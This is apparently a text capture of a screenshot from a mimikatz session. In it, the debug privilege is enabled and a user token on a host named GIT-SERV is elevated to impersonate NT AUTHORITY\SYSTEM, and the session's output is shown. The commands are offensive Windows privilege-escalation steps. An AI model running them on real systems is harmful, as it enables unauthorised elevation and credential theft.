 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
672     {0;000003e7} 1 D 20236          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;00041b9b} 2 F 625189      GIT-SERV\USER-DA        S-1-5-21-3335744492-1614955177-2693036043-1005
(15g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 726778      NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz #
C:\Windows\system32>